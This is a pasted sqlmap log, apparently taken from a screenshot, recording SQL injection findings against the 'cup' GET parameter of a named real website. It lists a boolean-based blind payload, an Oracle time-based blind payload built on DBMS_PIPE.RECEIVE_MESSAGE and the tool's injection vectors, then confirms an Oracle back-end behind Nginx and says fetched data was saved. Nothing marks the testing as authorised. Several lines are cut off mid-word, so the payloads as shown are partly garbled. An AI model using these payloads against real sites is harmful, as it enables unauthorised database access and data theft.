 Place: GET
Parameter: cup
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cup=12 AND 9788=9788&event_id=76&p=&pagesize=1000000&recommend
t=
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cup=12 AND 6097=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(105)||C
)||CHR(79),5)&event_id=76&p=&pagesize=1000000&recommend=&sort=
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_M
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[10:39:21] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[10:39:21] [WARNING] cannot properly display Unicode characters inside Wind
S command prompt (http://bugs.python.org/issue1602). All unhandled occuranc
ll result in replacement with '?' character. Please, find proper character
sentation inside corresponding output files.
[10:39:21] [INFO] fetched data logged to text files under 'H:\SqlMap?Python
\output\www.zcool.com.cn'